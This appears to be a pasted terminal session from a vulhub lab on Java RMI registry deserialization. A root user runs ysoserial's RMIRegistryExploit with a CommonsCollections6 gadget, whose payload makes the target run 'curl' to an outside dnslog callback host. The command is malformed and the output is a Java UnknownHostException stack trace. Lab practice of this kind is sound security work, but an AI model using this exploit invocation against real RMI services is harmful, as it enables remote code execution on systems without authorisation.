 [root@iZ2ze7tiyiyc2jn4nh67z2Z rmi-registry-bind-deserialization]# java -cp /root/vulhub-tools/coldfusion/ysoserial-maste
r-2874a69f61-1.jar ysoserial.exploit.RMIRegistryExploit ysoserial-master-2874a69f61-1.jar 1099 CommonsCollections6 "curl
 018vnb.dnslog.cn"
Exception in thread "main" java.rmi.UnknownHostException: Unknown host: ysoserial-master-2874a69f61-1.jar; nested except
ion is:
        java.net.UnknownHostException: ysoserial-master-2874a69f61-1.jar
        at sun.rmi.transport.tcp.TCPEndpoint.newSocket(TCPEndpoint.java:620)
        at sun.rmi.transport.tcp.TCPChannel.createConnection(TCPChannel.java:216)
        at sun.rmi.transport.tcp.TCPChannel.newConnection(TCPChannel.java:202)
        at sun.rmi.server.UnicastRef.newCall(UnicastRef.java:343)
        at sun.rmi.registry.RegistryImpl_Stub.list(RegistryImpl_Stub.java:90)
        at ysoserial.exploit.RMIRegistryExploit.main(RMIRegistryExploit.java:59)
Caused by: java.net.UnknownHostException: ysoserial-master-2874a69f61-1.jar
        at java.net.AbstractPlainSocketImpl.connect(AbstractPlainSocketImpl.java:184)
        at java.net.SocksSocketImpl.connect(SocksSocketImpl.java:392)
        at java.net.Socket.connect(Socket.java:607)
        at java.net.Socket.connect(Socket.java:556)
        at java.net.Socket.<init>(Socket.java:452)